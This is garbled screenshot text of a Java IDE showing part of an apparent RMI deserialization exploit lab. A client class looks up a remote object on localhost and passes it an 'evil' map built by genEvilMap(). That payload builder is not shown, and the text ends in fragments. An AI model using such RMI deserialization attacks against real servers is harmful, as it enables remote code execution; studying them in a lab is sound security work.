 RmiClient.java RmiClientGoServer.java RegistryImpl_Stub.class EvilRegistry.java RegistryImpl_Skel.class RmiServer.java RemoteObjImpl.java IRemoteObj.java RemoteO
1 package org.example;
3
2
3 import java.io.Serializable;
4 import java.rmi.Remote;
5 import java.rmi.registry.LocateRegistry;
6 import java.rmi.registry.Registry;
7 import java.util.Map;
8
9 import static org.example.RmiClient.genEvilMap;
10
11 public class RmiClientGoServer {
12 public static void main(String[] args) throws Exception {
13 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
14 IRemoteObj remoteObj = (IRemoteObj) registry.lookup( name: "remoteObj");
15 remoteObj.sayCalc(genEvilMap());
16 }
17 }
18
n\java.exe" ...